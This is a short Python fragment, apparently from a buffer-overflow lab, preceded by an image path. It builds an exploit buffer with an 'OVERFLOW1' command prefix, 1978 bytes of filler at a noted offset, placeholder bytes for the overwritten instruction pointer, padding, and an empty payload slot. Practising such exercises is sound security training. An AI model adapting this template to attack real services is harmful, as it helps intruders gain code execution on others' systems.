 prefix = b"OVERFLOW1 "
#OFFSET = 1978
filler = b"A" * 1978
EIP = b"B" * 4
post = b"C" * 1500
payload = b""
buf = prefix + filler + EIP + post + payload